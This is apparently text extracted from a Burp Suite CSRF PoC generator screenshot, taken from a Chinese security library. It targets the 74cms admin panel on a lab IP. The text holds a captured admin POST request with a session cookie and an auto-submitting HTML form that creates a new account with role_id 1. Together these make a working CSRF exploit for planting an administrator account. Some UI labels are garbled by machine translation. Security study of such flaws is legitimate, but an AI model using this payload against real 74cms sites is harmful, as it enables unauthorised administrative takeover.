 CSRF PoC发电机
请求： http://192.168.41.128
? 选项
Raw 参数 头 Hex
POST /74cms/index.php?m=admin&c=admin&a=add HTTP/1.1
Host: 192.168.41.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 82
Origin: http://192.168.41.128
Connection: close
Referer: http://192.168.41.128/74cms/index.php?m=admin&c=admin&a=add
Cookie: PHPSESSID=3u34u3ii7goku7mc1hmeh65mf0; think_language=zh-CN; think_template=default
? < + > 没有比赛
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.41.128/74cms/index.php?m=admin&c=admin&a=add" method="POST">
<input type="hidden" name="username" value="test007" />
<input type="hidden" name="email" value="test&#64;qq&#46;com" />
<input type="hidden" name="password" value="test007" />
<input type="hidden" name="repassword" value="test007" />
<input type="hidden" name="role&#95;id" value="1" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > 输入搜索字词 没有比赛
再生成 用浏览器测试 复制HTML 关闭
零组资料文库